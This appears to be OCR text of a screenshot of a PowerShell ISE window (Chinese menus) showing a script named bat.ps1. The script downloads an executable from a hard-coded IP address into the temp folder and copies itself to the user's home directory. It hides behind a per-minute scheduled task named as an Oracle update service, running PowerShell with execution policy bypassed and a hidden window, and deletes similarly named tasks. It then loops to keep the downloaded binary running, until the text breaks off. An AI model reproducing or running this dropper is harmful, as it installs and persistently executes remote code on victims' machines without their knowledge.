 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
bat.ps1 [只读]
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexi
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {